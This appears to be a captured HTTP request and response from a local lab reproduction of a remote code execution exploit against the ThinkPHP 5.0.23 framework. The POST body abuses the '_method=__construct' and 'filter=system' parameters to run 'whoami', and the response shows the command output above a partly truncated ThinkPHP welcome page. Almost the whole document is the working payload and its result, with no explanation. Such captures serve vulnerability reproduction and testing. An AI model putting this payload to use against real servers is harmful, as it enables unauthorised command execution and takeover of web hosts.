 Raw 参数 头 Hex
POST /think-5.0.23/public/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/think-5.0.23/
Connection: close
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
Content-Length: 63
_method=__construct&filter=system&server[REQUEST_METHOD]=whoami
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Sun, 03 Mar 2019 07:16:08 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_
X-Powered-By: PHP/7.2.1
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 944
doo-j\doo-j
<style type="text/css">*{ padding: 0; margin: 0
4px 48px;} a{color:#2E5CD5;cursor: pointer
a:hover{text-decoration:underline; } body{
"Century Gothic","Microsoft yahei"; color: #
font-size: 100px; font-weight: normal; marg
line-height: 1.6em; font-size: 42px }</style>
<h1>:)</h1><p> ThinkPHP V5<br/><span style=
为API开发设计的高性能框架</span></p><span
版本由 <a href="http://www.qiniu.com" target="qi
]</span></div><script type="text/javascript"
src="https://tajs.qq.com/stats?sId=9347272" charse